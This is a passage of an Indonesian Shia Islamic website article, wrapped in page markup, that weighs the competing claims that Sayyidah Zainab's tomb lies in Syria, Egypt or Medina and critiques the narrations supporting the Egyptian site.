                    <a href="https://www.youtube.com/channel/UCUcJ5ooV3mTeuYdfWlBFzHA?view_as=subscriber" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-youtube eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 128px;">
        <img class="eltdf-normal-logo" src="https://safinah.id/wp-content/uploads/2024/03/header.png" alt="logo"/>
        <img class="eltdf-dark-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="dark logo"/>        <img class="eltdf-light-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://safinah.id/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-top-menu" class="clearfix"><li id="nav-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="nav-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="nav-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="nav-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="nav-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="nav-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="nav-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="nav-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="nav-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-1702048600" action="https://safinah.id/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Search Here" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

                                                </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px;">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-top-menu-1" class="clearfix"><li id="sticky-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="sticky-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="sticky-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="sticky-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="sticky-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="sticky-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="sticky-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="sticky-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="sticky-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="sticky-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="text-17" class="widget widget_text eltdf-sticky-right">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://vimeo.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-vimeo eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                                                        <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-top-menu-2" class=""><li id="mobile-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://safinah.id/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/about/" class=""><span>Tentang Kami</span></a></li>
<li id="mobile-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/info-bulan-ini/" class=""><span>Info Bulan Ini</span></a></li>
<li id="mobile-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/buletin/" class=""><span>Buletin</span></a></li>
<li id="mobile-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/galeri/" class=""><span>Galeri</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/foto/" class=""><span>Foto</span></a></li>
	<li id="mobile-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/infografis/" class=""><span>Infografis</span></a></li>
	<li id="mobile-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/suara/" class=""><span>Suara</span></a></li>
	<li id="mobile-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/ebook/" class=""><span>eBook</span></a></li>
<li id="mobile-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span>Q &amp; A</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/any-quest/" class=""><span>ANY QUEST</span></a></li>
	<li id="mobile-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/fikih-quest/" class=""><span>FIKIH QUEST</span></a></li>
	<li id="mobile-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span>Jawaban Any Quest</span></a></li>
	<li id="mobile-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span>Jawaban Fikih Quest</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-title-has-thumbnail eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive" style="height:622px;background-image:url(https://safinah.id/wp-content/uploads/2018/01/Tidakkah-Sayyidah-Zainab-as-Pasca-Tragedi-Karbala-Kembali-ke-Madinah-Lalu-Mengapa-Makam-Beliau-di-Suriah.jpg);" data-height="622" data-background-width=&quot;960&quot;>
        <div class="eltdf-title-image"><img src="https://safinah.id/wp-content/uploads/2018/01/Tidakkah-Sayyidah-Zainab-as-Pasca-Tragedi-Karbala-Kembali-ke-Madinah-Lalu-Mengapa-Makam-Beliau-di-Suriah.jpg" alt="&nbsp;" /> </div>
                <div class="eltdf-title-image-overlay"></div>
              
    </div>
    <div class="eltdf-title " >
      
        <div class="eltdf-title-holder" >
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <h1 class="eltdf-title-text" > Tidakkah Sayyidah Zainab as Pasca Tragedi Karbala Kembali ke Madinah, Lalu Mengapa Makam Beliau di Suriah?</h1>
                            <div class="eltdf-title-cat" >
                                <div class="eltdf-post-info-category"><a href="https://safinah.id/category/klarifikasi/" rel="category tag">Klarifikasi</a></div>                            </div>
                        </div>
                    </div>
                                            <div class="eltdf-title-post-info">
                            <div class="eltdf-pt-info-section clearfix" >
                                                                    <div class="eltdf-title-post-author-info">
                                        <div class="eltdf-title-author-image">
                                            <img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=17&#038;d=retro&#038;r=g' class='avatar avatar-17 photo' height='17' width='17' />                                        </div>
                                        <div class="eltdf-title-post-author">
                                            <span>By</span>
                                            <div class="eltdf-post-info-author"><a itemprop="author" class="eltdf-post-info-author-link" href="https://safinah.id/author/zainuddin/">Zainuddin Ginting</a></div>
                                        </div>
                                    </div>
                                                                <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2018/01/">
		28 January 2018			</a>
		<meta itemprop="interactionCount" content="UserComments: 2"/>
</div><div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/di-mana-makam-sayyidah-zainab-sa/#comments" target="_self">2 Comments</a></div><div class="eltdf-blog-like"><a href="#" class="eltdf-like" id="eltdf-like-6426-329" title="Like this"><span>0</span></a></div><div class="eltdf-post-info-count"><span class="eltdf-post-count-number">2128</span> <span class="eltdf-post-count-text">Views</span></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-6426" class="post-6426 post type-post status-publish format-standard has-post-thumbnail hentry category-klarifikasi tag-ahlul-bait tag-madinah tag-makam-suci tag-mesir tag-sayyidah-zainab tag-zainab tag-zainab-binti-ali">
	<div class="eltdf-post-content">
		<div class="eltdf-post-text">
			<div class="eltdf-post-text-inner clearfix">
				<p><img decoding="async" fetchpriority="high" class="alignnone size-full wp-image-10427" src="http://safinah-online.com/wp-content/uploads/2018/01/Tidakkah-Sayyidah-Zainab-as-Pasca-Tragedi-Karbala-Kembali-ke-Madinah-Lalu-Mengapa-Makam-Beliau-di-Suriah.jpg" alt="" width="960" height="540" srcset="https://safinah.id/wp-content/uploads/2018/01/Tidakkah-Sayyidah-Zainab-as-Pasca-Tragedi-Karbala-Kembali-ke-Madinah-Lalu-Mengapa-Makam-Beliau-di-Suriah.jpg 960w, https://safinah.id/wp-content/uploads/2018/01/Tidakkah-Sayyidah-Zainab-as-Pasca-Tragedi-Karbala-Kembali-ke-Madinah-Lalu-Mengapa-Makam-Beliau-di-Suriah-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2018/01/Tidakkah-Sayyidah-Zainab-as-Pasca-Tragedi-Karbala-Kembali-ke-Madinah-Lalu-Mengapa-Makam-Beliau-di-Suriah-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2018/01/Tidakkah-Sayyidah-Zainab-as-Pasca-Tragedi-Karbala-Kembali-ke-Madinah-Lalu-Mengapa-Makam-Beliau-di-Suriah-800x450.jpg 800w" sizes="(max-width: 960px) 100vw, 960px" />Sejak dahulu kala ada tiga tempat yang disebut-sebut sebagai makam dan kuburan Sayyidah Zainab as; Suriah, Mesir dan Madinah. Di mana tiga pendapat itu memiliki pendukungnya masing-masing.</p>
<p>Mereka yang meyakini Mesir sebagai makam beliau di antaranya, Qadhi Syabrawi Asy-Syafii, Syablanji dan Hasan Adwi Khamrawi dan beberapa tokoh Mesir yang tampaknya mereka ‘Urafa’ atau pengikut mazhab Syafi’i dan para pecinta Ahlulbayt as.</p>
<p>Marhum Syekh Ja’far Naqdi pengarang buku <em>Zainabul Kubra as, </em>Nasabah Ubaidili, cucu Imam Sajjad as dalam kitabnya juga menguatkan pendapat makam Sayyidah Zainab di Mesir. Begitu juga salah satu ulama kita seperti Ayatullah Mar’asyi Najafi lebih condong kepada pendapat ini.</p>
<p>Sedang Marhum Syekh Abbas Qummi dengan menukil dari guru beliau, Muhaddis Nuri dalam kitab <em>Hadiyatuz Zairin wa Bahjatun Nadhirin</em>, Muhammad Hasan Khan dalam kitab <em>Khairatu Hisan, </em>Sayyid Hasan Shadr dalam kitab <em>Nuzhah Ahlil Haramain </em>serta Muhaqiq dan penulis besar Muhammad Hasanain Sabiqi dalam kitab <em>Marqadul ‘Aqilah Zainab as </em>mereka meyakini kuburan beliau di Damaskus. <strong><em>(Baca: <a title="Doa Ma’rifat Imam Mahdi pada Zaman Kegaiban" href="https://safinah-online.com/doa-marifat-imam-mahdi-pada-zaman-kegaiban/">Doa Ma’rifat Imam Mahdi pada Zaman Kegaiban</a>)</em></strong></p>
<p><img decoding="async" class="alignleft  wp-image-6427" src="http://safinah-online.com/wp-content/uploads/2018/01/Di-mana-makam-Zainab-sa-300x212.jpg" alt="" width="142" height="100" srcset="https://safinah.id/wp-content/uploads/2018/01/Di-mana-makam-Zainab-sa-300x212.jpg 300w, https://safinah.id/wp-content/uploads/2018/01/Di-mana-makam-Zainab-sa-768x543.jpg 768w, https://safinah.id/wp-content/uploads/2018/01/Di-mana-makam-Zainab-sa.jpg 869w" sizes="(max-width: 142px) 100vw, 142px" />Adapun di antara tokoh yang meyakini wanita agung ini dikuburkan di kota Madinah adalah Marhum Birjundi penulis kitab <em>Kibritul Ahmar, </em>Abbas Qali Khan Syefehr penulis khitan <em>Athirazul Madzhab</em> sebagai kitab pelengkap <em>Nasikhu Tawarikh</em> dengan mengkhususkan satu jilid buku tentang Sayidah Zainab as. Dan tokoh lain yang juga meyakininya adalah Sayyid Muhsin Amin dalam ‘<em>Ayanusy Syi’ah</em>, cetakan Beirut, juz 7 halaman 137-141.</p>
<p>Untuk masing-masing kemungkinan ini ada argumen-argumen tersendiri yang akan dibahas beserta sanggahan-sanggahannya.</p>
<ol>
<li><strong>Kemungkinan makam beliau di Mesir</strong></li>
</ol>
<p>Nasabah Ubaidali dalam kitab <em>Akhbaru Zainabiyat</em> menukil beberapa riwayat yang isinya keniscayaan kuburan Sayyidah Zainab berada di Mesir. Untuk meringkas saya tidak ingin menyebutkan riwayat-riwayat tersebut.</p>
<p>Ternyata,riwayat-riwayat ini dari sisi sanad tidak dapat dijadikan sandaran. Muhammad Hasanain Sabiqi penulis buku <em>Marqadul Aqilah Zainab as</em> melontarkan berbagai sanggahan di antaranya:</p>
<ul>
<li>Mayoritas perawi Ubaidili ini sosok majhul yang tidak termaktub dalam kitab-kitab Rijal, bibliografi atau silsilah sekalipun. Mereka adalah Zahran bin Malik, Abadullah bin Abdurrahman Al’athbi, Ali bin Ahmad Albahili, Qasim bin Abdurrzaq, Muhammad bin Abdullah, Ali bin Muhammad bin Abdullah, Usamah alma’afiri, Abdul Malik bin Said alanshori, Wahab bin Said alausi, Ismail bin Muhammad albashri dan Hamzah almakfuf.</li>
<li>Suyuthi yang selalu menjelaskan kondisi para Tabiin dan ahli hadis serta perawi dan ahli sejarah dahulu dan modern, namun tak sepatah katapun dia menjelaskan nama-nama di atas di dalam bukunya. Dan tentunya ketika kondisi mereka majhul tidak mungkin kita berpatokan dengan ungkapan mereka. <strong><em>(Baca: <a title="Jangan Pernah Merasa Punya Jasa kepada Agama" href="https://safinah-online.com/jangan-pernah-merasa-punya-jasa-kepada-agama/">Jangan Pernah Merasa Punya Jasa kepada Agama</a>)</em></strong></li>
<li>Riwayat yang kedua berujung kepada seorang bernama Mas’ab bin Abdullah bin Mas’ab bin Tsabit Zubairi (meninggal 233); seorang perawi dari keluarga pembenci Ahlulbayt as dan permusuhan keluarga ini dengan keluarga Alawi adalah hal yang tak dapat dipungkiri oleh para ahli sejarah dan para ulama. Oleh karena itu, riwayat dan penuturan seorang semacam ini tidak dapat diterima.</li>
<li>Isi riwayat-riwayat inipun juga tidak lepas dari kontradiksi dan sanggahan historis. Sebagai contoh; Mas’ab menuturkan bahwa Abdullah bin Zubair melakukan pemberontakan di Mekkah untuk menuntut balas darah Imam Husain yang telah tertumpah. Padahal fakta sejarah menuturkan bahwa bukan seruan untuk balas dendam melainkan ajakan dia kepada masyarakat Mekkah untuk berba’ait kepadanya.</li>
<li>Di sisi yang lain, setelah peristiwa Karbala,  Yazid di kota Madinah sudah tidak memiliki pengarus dan Power untuk memaksa Sayyidah Zainab as hijrah dan keluar dari Madinah. Justru sebaliknya setelah tragedi tersebut dan terbongkarnya kezaliman Yazid terhadap keluarga Alhusein, dia menjaga sikap agar tindakan yang lebih parah tidak terjadi lagi. Sebagai bukti pemberontakan Ali bin Husein dan keluarga Alawi di kota Madinah tidak diusik dan diberangus.</li>
